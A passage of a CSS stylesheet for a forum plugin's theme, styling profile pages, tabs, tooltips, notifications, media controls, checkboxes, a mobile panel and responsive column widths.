	padding: 0 0 0 15px;
	min-height: 0px;
	border: none;
	background: none;
	color: #3D7157;
	float: left;
	font-weight: bold;
}

#spMainContainer .spProfileShowSection .spPostedToSubmit .spSubmit:hover {
	border: none;
	background: none;
	color: #000000;
}

#spMainContainer .spProfileShowSection .spButton:hover {
	border: none;
	background: none;
}

#spMainContainer .spProfileShowSection p.spProfileTitle {
	font-weight: bold;
	color: #000000;
	font-size: 100%;
}

/*--------------------------------------------------------------------------- PROFILE PAGE */

#spMainContainer .spBodyContainer .spProfileShowSection {
	width: 100%;
}

#spMainContainer .spBodyContainer .spProfileShowSection .spProfileShowHeaderSection {
	padding: 10px 0;
	background: #BFCBC5;
}

#spMainContainer .spProfileShowSection .spFlexSection .spLabel {
	font-size: 80%;
	clear: both;
}

#spMainContainer .spProfileShowSection .spPostedToSubmitInline {
	text-align: center;
}

#spMainContainer .spProfileShowSection .spPostedToSubmitInline .spSubmit {
	font-size: 75%;
	line-height: 1.2em;
	padding: 2px;
	min-height: 0px;
	border: none;
	background: none;
	color: #3D7157;
	float: left;
	font-weight: bold;
	margin-left: 7px;
}

#spMainContainer .spProfileShowSection .spPostedToSubmitInline .spSubmit:hover {
	border: none;
	background: none;
	color: #000000;
}

/*--------------------------------------------------------------------------- PROFILE OPTIONS PAGES */

#spMainContainer ul#spProfileTabs {
	margin: 0 0 -1px 0;
	padding: 10px 0;
	height: auto;
	background: #BFCBC5;
	display: flex;
	display: -webkit-flex;
	justify-content: space-around;
	-webkit-justify-content: space-around;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}

#spMainContainer ul#spProfileTabs li {
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;
}

#spMainContainer ul#spProfileTabs a {
	float: left;
	font-size: 80%;
	font-weight: bold;
	display: block;
	text-decoration: none;
	color: #3D7157;
	position: relative;
	outline: 0;
}

#spMainContainer ul#spProfileTabs a:hover {
	color: #000000;
}

#spMainContainer ul#spProfileTabs a.current {
	color: #000000;
	font-weight: bold;
}


#spMainContainer #spProfileMenu {
	float: left;
	margin: 0;
	width: 20%;
	clear: both;
}

#spMainContainer ul.spProfileMenuGroup {
	list-style: none;
	margin: 0;
	padding: 0;
}

#spMainContainer li.spProfileMenuItem {
	width: 98%;
	font-size: 90%;
	margin: 0 0 10px;
	color: #000000;
	list-style: none;
	float: left;
}

#spMainContainer li.spProfileMenuItem:hover {
	color: #3D7157;
}


#spMainContainer li.spProfileMenuItem.current a {
	color: #3D7157;
	font-weight: bold;
}

#spMainContainer li.spProfileMenuItem a {
	padding: 0 5px;
	margin: 1px 0;
	color: #000000;
	float: left;
	width: 100%;
}

#spMainContainer li.spProfileMenuItem:hover a {
	color: #3D7157;
}

#spMainContainer #spProfileContent {
	color: #000000;
	font-size: 90%;
}

#spMainContainer #spProfileHeader small {
	font-size: 100%;
	font-weight: bold;
	text-align: center;
}

#spMainContainer #spProfileHeader {
	width: 100%;
	padding: 10px 0;
	font-size: 100%;
	font-weight: bold;
	text-align: center;
	margin: 0 0 10px;
	background: #F5F5F5;
}

#spMainContainer #spProfileData {
	float: left;
	margin: 1px 0 0 0;
	padding: 0;
	width: 80%;
}

#spMainContainer #spProfileFormPanel {
	padding: 0px 0px 0px 10px;
	font-size: 80%;
	border-left: 1px solid #000000;
}

#spMainContainer #spProfileFormPanel hr {
	color: #F5F5F5;
}

#spMainContainer #spProfileFormPanel .spColumnSection {
	margin: 2px;
}

#spMainContainer #spProfileFormPanel fieldset{
	background: transparent;
}

#spMainContainer #spProfileFormPanel fieldset legend{
	color: #000000;
	font-size: 100%;
}

#spMainContainer #spProfileFormPanel fieldset img {
	max-height: 100px;
	max-width: 100px;
}

#spMainContainer #spAvatarUpload .spSubmit,
#spMainContainer .spProfileFormSubmit .spSubmit{
	min-height: 0;
	margin: 5px 10px 5px 0;
	line-height: 1.6em;
	color: #3D7157;
	background: none;
	font-weight: bold;
	list-style: none;
	font-size: 100%;
}

#spMainContainer #spAvatarUpload .spSubmit:hover,
#spMainContainer .spProfileFormSubmit .spSubmit:hover{
	color: #000000;
	background: none;
}

#spMainContainer #spProfileFormPanel .spProfileOverview .spProfileFormSubmit {
	text-align: left;
}

#spMainContainer #spProfileFormPanel .spProfileSignature .spProfileFormSubmit,
#spMainContainer #spProfileFormPanel .spProfileAvatar .spProfileFormSubmit {
	text-align: center;
}

#spMainContainer #spProfileFormPanel .spProfileSignature .spProfileFormSubmit input.spSubmit {
	margin: 10px 10px 0 10px;
}

#spMainContainer #spProfileFormPanel .spProfileFormSubmit {
	text-align: right;
}

#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader a {
	padding: 0;
	min-height: 0;
	margin: 10px;
	line-height: 1.6em;
	color: #3D7157;
	font-weight: bold;
	list-style: none;
}

#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader a:hover {
	color: #000000;
}

#spMainContainer .spProfileLeftCol {
	clear: both;
	float: left;
	text-align: left;
	width: 35%;
}

#spMainContainer .spProfileSpacerCol {
	float: left;
	text-align: left;
	width: 1%;
}

#spMainContainer .spProfileRightCol {
	float: left;
	text-align: left;
	width: 52%;
}

#spMainContainer .spProfileLeftHalf {
	color: #000000;
	float: left;
	text-align: left;
	width: 47%;
}

#spMainContainer .spProfileRightHalf {
	color: #000000;
	float: left;
	text-align: left;
	width: 47%;
}

#spMainContainer #spProfileFormPanel .spColumnSection {
	display: inline;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection {
	display: flex;
	display: -webkit-flex;
	flex-direction: column;
	-webkit-flex-direction: column;
	padding: 10px 0 0 0;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection img.spHeaderName  {
	display: none;
}

#spMainContainer #spProfileFormPanel .spColumnSection.spProfilePermissionIcon {
	display: none;
}

#spMainContainer #spProfileFormPanel .spColumnSection.spProfilePermissionForum {
	margin: 10px;
	padding: 5px 5px 5px 15px;
	color: #000000;
	border-left: 5px solid #BFCBC5;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spGroupForumSection.spOdd,
#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spGroupForumSection.spEven {
	background: none;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spHeaderName {
	font-size: 100%;
	margin: 0 0 15px 0;
	padding: 15px 0 0 0;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spHeaderDescription {
	display: none;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spRowName {
	font-size: 100%;
}

#spMainContainer #spProfileFormPanel .spProfileUserPermissions.spListSection .spRowName:hover {
	color: #3D7157;
}

/*---------------------------- PROFILE FORM ELEMENTS */

#spMainContainer p.spProfileLabel {
	margin: 5px 0 0 0;
	padding: 0;
	line-height: 1.6em;
}

#spMainContainer span.spProfileRadioLabel {
	line-height: 22px;
}

#spMainContainer .spProfileForm label.list {
	float: left;
	padding-top: 4px
}

#spMainContainer .spProfileForm textarea {
	width: 90%;
	background: #F5F5F5;
	font-size: 100%;
}

#spMainContainer #spavpool {
	font-size: 100%;
	color: #3D7157;
}

#spMainContainer #spavpool:hover {
	color: #000000;
}

#spMainContainer .spProfileLabel select.spControl {
	background: #F5F5F5;
	height: 25px;
	padding: 1px;
	margin: 0 0 12px 0;
}

#spMainContainer .spProfileForm .spControl[disabled] {
	background: none;
	border: none;
	color: #000000;
}

#spMainContainer .spProfileForm input {
	width: 90%;
	vertical-align: top;
	padding: 0 0 0 8px;
	line-height: 1.6em;
	margin: 1px 0px 5px;
	box-sizing: border-box;
	background: #F5F5F5;
}

#spMainContainer .spProfileForm input.spSubmit {
	width: auto;
}

#spMainContainer #spProfileForumSubscriptions label {
	margin: 2px 0;
}

#spMainContainer .spProfileUsergroupsMemberships,
#spMainContainer .spProfileUsergroupsNonMemberships {
	color: #000000;
	padding: 5px;
	margin-top: 20px;
}

#spMainContainer .spProfileUsergroupsMemberships .spHeaderName,
#spMainContainer .spProfileUsergroupsNonMemberships .spHeaderName {
	font-size: 100%;
}

#spMainContainer .spProfileUsergroupsMemberships .spHeaderDescription,
#spMainContainer .spProfileUsergroupsNonMemberships .spHeaderDescription {
	font-size: 85%;
}

#spMainContainer .spProfileUsergroupsNonMemberships {
	margin-top: 30px;
}

#spMainContainer .spProfileUsergroup.spOdd {
	margin: 10px 0;
	padding: 5px 5px 5px 15px;
	color: #000000;
	border-left: 5px solid #BFCBC5;
}

#spMainContainer .spProfileUsergroup.spEven {
	margin: 10px 0;
	padding: 5px 5px 5px 15px;
	color: #000000;
	border-left: 5px solid #BFCBC5;
}

#spMainContainer .spProfileUsergroup .spHeaderName {
	color: #000000;
}

#spMainContainer .spProfileUsergroup .spHeaderDescription {
	color: #000000;
	padding-left: 0px;
}

#spMainContainer .spProfileUsergroup .spColumnSection {
	float: left;
	width: 70%;
}

#spMainContainer .spProfileUsergroup .spProfileMembershipsLeave,
#spMainContainer .spProfileUsergroup .spProfileMembershipsJoin {
	padding-top: 20px;
	float: right;
	width: 30%;
}

#spMainContainer .spProfileMembershipsLeave .spInRowSubForums,
#spMainContainer .spProfileMembershipsJoin .spInRowLabel {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer .spProfileForm .spProfileUsergroup label.list {
	text-align: left;
}

#spMainContainer .spProfileUserPermissions .spColumnSection.spProfilePermissionIcon {
	width: 9%;
	float: left;
}

#spMainContainer .spProfileUserPermissions .spColumnSection.spProfilePermissionForum {
	width: 75%;
	float: left;
	padding: 0px 0px 0px 0px;
}

#spMainContainer #spProfileFormPanel .spColumnSection.spProfilePermissionButton {
	margin-left: auto;
}

#spMainContainer #spProfileFormPanel .spColumnSection.spProfilePermissionButton .spSubmit {
	font-weight: bold;
	color: #3D7157;
	font-size: 100%;
}

#spMainContainer .spProfileUserPermissions .spProfilePermission .spAuthCat {
	clear: both;
	font-weight: bold;
	padding: 15px 0;
}

#spMainContainer .spProfileUserPermissions .spProfilePermission .spColumnSection {
	width: 49%;
	float: left;
	font-size: 0.9em;
	height: auto;
	vertical-align: middle;
}

#spMainContainer .spProfileUserPermissions .spProfilePermission p {
	clear: both;
	text-align: right;
	padding: 15px 0;
}

#spMainContainer .spProfileUserPermissions .spHiddenSection.spProfilePermission {
	margin: -20px 0 0 10px;
	padding: 5px 0px 5px 15px;
	color: #000000;
	border-left: 5px solid #BFCBC5;
	width: auto;
}

#spMainContainer .spProfileUserPermissions .spProfilePermission .spSubmit {
	font-weight: bold;
	color: #3D7157;
	font-size: 100%;
}

/*--------------------------------------------------------------------------- SEARCH RESULTS VIEW */

#spMainContainer #spSearchHeaderName.spMessage {
	color: #000000;
	background: #BFCBC5;
	margin: 0;
	font-weight: bold;
	font-size: 80%;
	padding: 10px;
	box-sizing: border-box;
}

#spMainContainer .spPageLinksSearchView,
#spMainContainer .spPageLinksSearchViewBottom {
	color: #000000;
	border: none;
}

/*--------------------------------------------------------------------------- TOOL TIPS */

.ttip {
	color: #FFFFFF;
	font-family: inherit;
	font-size: 80%;
	line-height: 1.1em;
	background: #5C5C5C;
	padding: 5px;
	position: absolute;
	z-index: 999999;
	max-width: 300px;
}

body .ttip {
	border: none;
}

/*--------------------------------------------------------------------------- FORUM TOOLS */

#spMainContainer a.spToolsButton,
#spMainContainer .spToolsButton {
	width: auto;
	text-align: right;
	font-weight: bold;
	font-size: 80%;
	outline-style: none;
	color: #3D7157;
	background: none;
	cursor: pointer;
	margin-left: 10px;
}

#spMainContainer a.spToolsButton:hover,
#spMainContainer .spToolsButton:hover {
	color: #000000;
}

#spMainContainer a.spToolsButtonTopic {
	margin: 3px 0 0 1px;
}

#spMainContainer a.spToolsButtonMobile {
	margin-left: auto;
	margin-top: -4px;
}

#spMainContainer a.spToolsButtonTopicMobile {
	margin: 0 3px 0 0;
	position: relative;
}

#spMainContainer .spToolsButton img {
	vertical-align: middle;
	margin: 0;
	padding: 0;
}

#spMainContainer .spTopicPostSection .spPostActionSection .spToolsButton img {
	max-width: 20px;
	max-height: 20px;
	margin: 0px 3px;
}

#spMainContainer.spForumToolsPopup {
	padding: 0;
}

#spMainContainer .spForumToolsPopup .spIcon {
	vertical-align: bottom;
	margin: 10px 10px 0 3px;
}

#spMainContainer #spMobilePanel .spForumToolsPopup .spIcon {
	margin: 8px 10px 2px 3px;
}

#spMainContainer .spForumToolsHeader {
	padding: 0;
	margin-bottom: 15px;
}

#spMainContainer .spForumToolsHeader .spForumToolsHeaderTitle {
	color: #000000;
	font-weight: bold;
	padding: 0;
	text-align: left;
	width: 90%;
	font-size: 80%;
}

#spMainContainer.spForumToolsPopup .spIcon {
	margin: 3px 0;
}

#spMainContainer.spForumToolsPopup a {
	font-size: 80%;
	font-weight: normal;
	color: #3D7157;
	margin: 0 0 5px 0;
}

#spMainContainer .spPopupTable {
	width: 100%;
}

#spMainContainer.spForumToolsPopup input.spControl,
#spMainContainer.spForumToolsPopup textarea.spControl {
	font-size: 80%;
	width: 85%;
	border: 1px solid #000000;
	padding: 0 0 0 5px;
}

#spMainContainer .spPopupTable td {
	color: #000000;
	padding: 5px 20px 5px 5px;
}

/*--------------------------------------------------------------------------- MISC */

#spMainContainer .spTransitionHoverContent {
    opacity: 0.2;
	height: 0;
}

#spMainContainer .spTransitionHover:hover .spTransitionHoverContent {
    opacity: 1;
	height: 0;
}

#spMainContainer .spTransitionHover:hover .spTransitionHoverContentHide {
    visibility: hidden;
}

UL.jqueryFileTree A {
	padding: 5px 0 5px 10px !important;
	font-weight: bold;
	border-left: 5px solid #BFCBC5;
	outline: none;
}

UL.jqueryFileTree A:focus {
	background: #BBDDFF;
}

/* Base label styling */
#spMainContainer [type="checkbox"]:not(:checked),
#spMainContainer [type="checkbox"]:checked,
#spMainContainer [type="radio"]:not(:checked),
#spMainContainer [type="radio"]:checked {
    position: absolute;
    left: -9999px;
}

#spMainContainer [type="checkbox"]:not(:checked) + label,
#spMainContainer [type="checkbox"]:checked + label,
#spMainContainer [type="radio"]:not(:checked) + label,
#spMainContainer [type="radio"]:checked + label {
    position: relative;
    cursor: pointer;
    padding: 0 0 0 25px;
    line-height: 26px;
    font-size: 100%;
}

#spMainContainer [type="checkbox"]:checked + label,
#spMainContainer [type="radio"]:checked + label {
	font-weight: bold;
}

/* checkbox/radio aspect */
#spMainContainer [type="checkbox"]:not(:checked) + label:before,
#spMainContainer [type="checkbox"]:checked + label:before,
#spMainContainer [type="radio"]:not(:checked) + label:before,
#spMainContainer [type="radio"]:checked + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    border: 1px solid #000000;
	background: #FFFFFF;
}

/* checked mark aspect */
#spMainContainer [type="checkbox"]:not(:checked) + label:after,
#spMainContainer [type="checkbox"]:checked + label:after,
#spMainContainer [type="radio"]:not(:checked) + label:after,
#spMainContainer [type="radio"]:checked + label:after {
    content: '✔';
    position: absolute;
    top: -6px;
    left: 3px;
    font-size: 20px;
	color: #3D7157;
    transition: all .2s;
}

/* checked mark aspect changes */
#spMainContainer [type="checkbox"]:not(:checked) + label:after,
#spMainContainer [type="radio"]:not(:checked) + label:after {
	opacity: 0;
	transform: scale(0);
}

#spMainContainer [type="checkbox"]:checked + label:after,
#spMainContainer [type="radio"]:checked + label:after {
    opacity: 1;
    transform: scale(1);
}

/* disabled checkbox/radio */
#spMainContainer [type="checkbox"]:disabled:not(:checked) + label:before,
#spMainContainer [type="checkbox"]:disabled:checked + label:before,
#spMainContainer [type="radio"]:disabled:not(:checked) + label:before,
#spMainContainer [type="radio"]:disabled:checked + label:before {
    box-shadow: none;
    border: 1px solid #000000;
}

#spMainContainer [type="checkbox"]:disabled:checked + label:after,
#spMainContainer [type="radio"]:disabled:checked + label:after {
    color: #F5F5F5;
}

#spMainContainer [type="checkbox"]:disabled + label,
#spMainContainer [type="radio"]:disabled + label {
    color: #F5F5F5;
}

/* hover style just for information */
#spMainContainer label:hover:before {
    border: 1px solid #000000 !important;
	opacity: 0.4;
}

#spMainContainer #sp_uploader_info table {
	color: #000000;
}

/*---------------------------- NOTIFICATIONS */

#spMainContainer .spMessage,
#spMainContainer .spMessage p {
	color: #3D7157;
	background: none;
	font-weight: bold;
	font-size: 90%;
	text-align: center;
	margin: 6px 0 9px 0;
	padding: 6px 0;
	width: 100%;
}

#spMainContainer .spMessage .spNoticeText {
	width: auto;
}

#spMainContainer .spMessage .spNoticeLink {
	font-weight: bold;
}

#spMainContainer .spMessage .spNoticeText .spLabelSmall {
	font-size: 100%;
	text-decoration: none;
}

#spMainContainer .spMessage .spNoticeText .spLabelSmall:hover {
	color: #000000;
}

#spMainContainer .spPostContentSection .spMessage,
#spMainContainer .spPostContentSection .spMessage p {
	color: #3D7157;
}

#spMainContainer .spMessage a {
	color: #3D7157;
}

#spMainContainer .spRecentPostSection {
	margin: 0 0 20px 0;
}

#spMainContainer #spPostNotifications {
	display: none;
	font-weight: bold;
	font-size: 100%;
	background: none;
	color: #000000;
	vertical-align: middle;
	padding: 2px 4px;
	height: auto;
	width: auto;
	text-align: center;
}

#spMainContainer #spPostNotifications strong {
	color: #000000;
}

#spMainContainer #spPostMove input.spSubmit {
	color: #3D7157;
	font-weight: bold;
	margin: 0 10px;
}

#spMainContainer #spPostMove input.spSubmit:hover {
	color: #000000;
}

/*---------------------------- SUCCESS / FAIL MESSAGES */

#spMainContainer #spNotification {
	display: none;
	z-index: 9999999;
	height: auto;
	width: 300px;
	position: fixed;
	top: 125px;
	border: 1px solid #FFFFFF;
	background: #5C5C5C;
	text-align: center;
}

#spMainContainer #spNotification p {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 100%;
	vertical-align: middle;
	padding: 0 20px 10px 20px;
}

#spMainContainer #spNotification img {
	vertical-align: top !important;
	text-align: center !important;
	margin: 15px auto;
}

/*---------------------------- WP MEDIA EMBEDS */

#spMainContainer .mejs-container {
	background: #464646;
	vertical-align: top;
	font-family: Helvetica,Arial;
}

#spMainContainer .mejs-container * {
	float: left;
	font-size: 11px;
}

#spMainContainer .mejs-controls .mejs-time {
	padding: 8px 3px 0;
	line-height: 12px;
	color: #FFFFFF;
}

#spMainContainer .mejs-controls .mejs-time-rail {
	padding-top: 5px;
}

#spMainContainer .mejs-controls .mejs-time-rail span {
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #21759B;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #D54E21;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 5px;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-handle {
	background: #ffffff;
	border: 2px solid #333333;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float {
	background: #eeeeee;
	border: 1px solid #333333;
	margin-left: -18px;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 2px;
}

#spMainContainer .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	line-height: 0;
	border: solid 5px #eee;
	border-color: #eee transparent transparent transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-slider {
	background: rgba(50, 50, 50, 0.7);
}

#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-total {
	background: #ddd;
	background: rgba(255, 255, 255, 0.5);
}

#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-current {
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
}

#spMainContainer .mejs-controls .mejs-volume-button .mejs-volume-handle {
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
}

#spMainContainer .spProfileAccount #pass-strength-result {
	background-color: #EEEEEE;
	border: 1px solid #DDDDDD;
	margin: 13px 5px 5px 1px;
	padding: 3px 5px;
	text-align: center;
	width: 200px;
}

#spMainContainer .spProfileAccount #pass-strength-result.short {
	background-color: #FFA0A0;
	border-color: #F04040;
}

#spMainContainer .spProfileAccount #pass-strength-result.bad {
	background-color: #FFB78C;
	border-color: #FF853C;
}

#spMainContainer .spProfileAccount #pass-strength-result.good {
	background-color: #FFEC8B;
	border-color: #FFCC00;
}

#spMainContainer .spProfileAccount #pass-strength-result.strong {
	background-color: #C3FF88;
	border-color: #8DFF1C;
}

#spMainContainer .spProfileAccount .indicator-hint {
	font-size: 90%;
	padding-top: 5px;
}

#spMainContainer .spPostContent iframe {
	max-width:100%;
}

#spMainContainer .spAlsoViewingContainer {
	background: transparent;
}

#spMainContainer .spAlsoViewingContainer .spBrowsingUserHolder {
	margin: 0 0 10px;
	font-size: 80%;
	padding: 0px;
	float: left;
	min-height: 35px;
	width: 33%;
}

#spMainContainer .spAlsoViewingContainer .spBrowsingUserHolder .spAvatar {
	width: 50px;
	float: left;
}

#spMainContainer .spAlsoViewingContainer .spBrowsingUserHolder .spBrowsingTopic a:link{
	font-weight: bold;
}

/*---------------------------- CORE AUTOCOMPLETE STYLES */

.ui-autocomplete {
	position: fixed;
	cursor: default;
	background: #FFFFFF;
	border: 1px solid #BFCBC5;
	color: #3D7157;
	font-size: 80%;
	font-weight: bold;
	overflow: scroll;
	height: 200px;
}

.ui-front.ui-autocomplete {
	z-index: 9999999;
}

* html .ui-autocomplete {
	width: 1px;
}

.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}

.ui-menu .ui-menu {
	margin-top: -3px;
}

.ui-menu .ui-menu-item {
	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}

.ui-menu .ui-menu-item:focus,
.ui-menu .ui-menu-item:active,
.ui-menu .ui-menu-item:hover {
	color: #000000;
	background: #F5F5F5;
	border: none;
	font-weight: bold;
}

.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .1em .4em;
	line-height: 1.0;
	zoom: 1;
}

.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: bold;
	margin: -1px;
}

.ui-helper-hidden-accessible {
	display: none;
}

/*---------------------------- UI DIALOG SLIDING PANEL */

#spMainContainer #spMobilePanel {
	display:none;
	position: fixed;
	bottom: 0px;
	right: 0px;
	left: 0px;
	width: 100%;
	height: auto;
	margin: 0 0 0 0;
	background: #F5F5F5;
	border-top: 1px solid #000000;
	color: #000000;
	z-index: 999999;
	padding: 0 0 8px 0;
	box-sizing: border-box;
}

#spMobilePanel #spPanelClose,
#spPanelClose {
	position: absolute;
	right: 10px;
	top: 20px;
	width: 19px;
	margin: -10px 0 0 0;
	padding: 0;
	height: 19px;
	background-image: url("images/closeDark.gif");
}

/*---------------------------- DIALOG AND PANEL GRID */

#spMainContainer #spGrid {
	width: 100%;
	display: flex;
	flex-flow: row wrap;
	padding: 0.5px;
	box-sizing: border-box;
	background: #C4C4C4;
}

#spMainContainer #spGrid .spGridCell {
	float: left;
	font-family: Tahoma;
	font-size: 100%;
	font-weight: normal;
	margin: 0.5px;
	padding: 10px 0;
	width: 33%;
	text-align: center;
	line-height: 1.0em;
	vertical-align: middle;
	/*border: 1px solid #BFCBC5;*/
	background: #FFFFFF;
}

#spMainContainer #spGrid .spGridCell:hover {
	background: #F5F5F5;
}

#spMainContainer #spGrid .spGridCell .spIcon {
	display: block;
	margin: 0 0 5px 0;
	box-sizing: border-box;
	color: #3D7157;
}

#spMainContainer #spMobilePanel #spGrid .spGridCell .spIcon {
	display: block;
	margin: 0 auto 5px auto;
	box-sizing: border-box;
}

#spMainContainer #spGrid .spGridCell p {
	margin: 0;
	font-weight: bold;
}

#spMainContainer #spGrid .spGridCell br {
    display: none;
}

#spMainContainer .spAdminLinksPopup {
	width: 100%;
	box-sizing: border-box;
	padding: 0;
}

/*---------------------------- EDITOR ELEMENTS */

#spMainContainer .spEditor table,
#spMainContainer .spEditor tr,
#spMainContainer .spEditor td {
	margin: 0;
	padding: 0;
	text-align: left;
	line-height: 1em;
	width: auto;
	border: 0;
}

/*---------------------------- CENTER FORUM PAGE TITLE GRAPHIC REPLACEMENT */

img#sfbanner {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*---------------------------- ABOUT */

#dialog #spAbout {
	text-align: center;
}

/*---------------------------- MISC */

#spMainContainer div.spGoToBottom {
	padding: 0 0 0 0;
	margin: 24px 0 0 0;
}

#spMainContainer #spUnreadPostsInfo img {
	margin: 4px 3px 0 4px;
}

#spMainContainer #spForumTop,
#spMainContainer #spForumBottom {
	line-height: 1px;
}

#spMainContainer #spLastVisitLabel {
	border-left: 1px solid #FFFFFF;
	margin: 5px 6px 0 6px;
	padding: 0 0 0 6px;
}

#spMainContainer #spLastVisitLabel b{
	line-height: 1.2em;
	margin: 0;
	padding: 0;
	color: #000000;
	border-left: 1px solid #FFFFFF;
}

#spMainContainer .spStatusIcon {
	margin: 0;
}

#spMainContainer .spStatusIcon:hover {
	cursor: default;
}

#spMainContainer .spStatusIcon .spIconNoAction {
	opacity: 0.6;
}

#spMainContainer .spStatusIcon .spIconNoAction:hover {
	color: #000000;
	cursor: default;
}

#spMainContainer .spHiddenSection,
#spMainContainer .spInlineSection {
	color: inherit;
	background: transparent;
	border: none;
	padding: 0;
	margin: 0;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/*---------------------------- FORMS MISC */

#spMainContainer .spButton, #spMainContainer .spSubmit {
	white-space: normal;
}

#spMainContainer .spIconSmall {
	border: none;
	vertical-align: middle;
	padding: 0 5px 0 5px;
	margin: 0;
}

#spMainContainer .spImg {
	vertical-align: middle;
	padding: 0;
	border: none;
	border-radius: none;
	box-shadow: none;
}

#spMainContainer .spIcon {
    vertical-align: middle;
    margin: 0;
    padding: 0 3px;
    border: none;
}

#spMainContainer .spHeadContainer,
#spMainContainer .spBodyContainer,
#spMainContainer .spGroupForumContainer,
#spMainContainer .spFootContainer {
	width: 100%;
	height: auto;
	margin: 0;
}

#spMainContainer label.spRadio,
#spMainContainer label.spCheckbox,
#spMainContainer label.spSelect {
	margin: 0;
	padding: 5px 5px 5px 0px;
	background: transparent;
	line-height: 14px;
}

@media screen and (max-width: 4000px) and (min-width: 651px)  {
	#spMainContainer .spSearchSection .spRadioSection {
		padding: 0 0 0 5%;
		text-align: left;
		width: 33%;
		box-sizing: border-box;
	}

	#spMainContainer #spLoginForm {
		width: 100%;
		display: none;
	}

	#spMainContainer #spSearchFormAdvanced {
		border: transparent;
		color: #000000;
	}

	#spMainContainer .spSearchLinkSep {
		color: #000000;
	}
}

/* -------------------
Column Width IDs
----------------------*/

/* GROUP VIEW */

[id^="spColGroup1"] { width: 5%; }
[id^="spColGroup2"] { width: 45%; }
[id^="spColGroup3"] { width: 10%; }
[id^="spColGroup4"] { width: 30%; }
[id^="spColGroup5"] { width: 5%; }

@media screen and (max-width: 800px) {
	[id^="spColGroup1"] { width: 6%; }
	[id^="spColGroup2"] { width: 45%; }
	[id^="spColGroup3"] { width: 46%; }
	[id^="spColGroup4"] { width: 35%; }
}
@media screen and (max-width: 720px) {
	[id^="spColGroup1"] { width: 7%; }
	[id^="spColGroup2"] { width: 45%; }
	[id^="spColGroup3"] { width: 44%; }
	[id^="spColGroup4"] { width: 35%; }
}
@media screen and (max-width: 600px) {
	[id^="spColGroup1"] { width: 0%; }
	[id^="spColGroup2"] { width: 48%; }
	[id^="spColGroup3"] { width: 48%; }
	[id^="spColGroup4"] { width: 35%; }
	[id^="spColGroup5"] { width: 6%; }
}
@media screen and (max-width: 480px) {
	[id^="spColGroup1"] { width: 0%; }
	[id^="spColGroup2"] { width: 48%; }
	[id^="spColGroup3"] { width: 48%; }
	[id^="spColGroup4"] { width: 35%; }
}
@media screen and (max-width: 360px) {
	[id^="spColGroup1"] { width: 0%; }
	[id^="spColGroup2"] { width: 48%; }
	[id^="spColGroup3"] { width: 48%; }
	[id^="spColGroup4"] { width: 35%; }
}

/* FORUM VIEW */

[id^="spColForum1"] { width: 5%; }
[id^="spColForum2"] { width: 50%; }
[id^="spColForum3"] { width: 25%; }
[id^="spColForum4"] { width: 8%; }
[id^="spColForum5"] { width: 8%; }

@media screen and (max-width: 800px) {
	[id^="spColForum1"] { width: 5%; }
	[id^="spColForum2"] { width: 50%; }
	[id^="spColForum3"] { width: 25%; }
	[id^="spColForum4"] { width: 8%; }
	[id^="spColForum5"] { width: 8%; }
}
@media screen and (max-width: 720px) {
	[id^="spColForum1"] { width: 5%; }
	[id^="spColForum2"] { width: 50%; }
	[id^="spColForum3"] { width: 25%; }
	[id^="spColForum4"] { width: 8%; }
	[id^="spColForum5"] { width: 8%; }
}
@media screen and (max-width: 600px) {
	[id^="spColForum1"] { width: 5%; }
	[id^="spColForum2"] { width: 50%; }
	[id^="spColForum3"] { width: 25%; }
	[id^="spColForum4"]	{ width: 8%; }
	[id^="spColForum5"]	{ width: 8%; }
}
@media screen and (max-width: 480px) {
	[id^="spColForum1"] { width: 5%; }
	[id^="spColForum2"] { width: 50%; }
	[id^="spColForum3"] { width: 25%; }
	[id^="spColForum4"] { width: 8%; }
	[id^="spColForum5"] { width: 8%; }
}
@media screen and (max-width: 360px) {
	[id^="spColForum1"] { width: 5%; }
	[id^="spColForum2"] { width: 50%; }
	[id^="spColForum3"] { width: 25%; }
	[id^="spColForum4"] { width: 8%; }
	[id^="spColForum5"] { width: 8%; }
}

/* TOPIC VIEW */

[id^="spColTopic1"] { width: 15%; }
[id^="spColTopic2"] { width: 84%; }

@media screen and (max-width: 800px) {
	[id^="spColTopic1"] { width: 15%; }
	[id^="spColTopic2"] { width: 84%; }
}
@media screen and (max-width: 720px) {
	[id^="spColTopic1"] { width: 16%; }
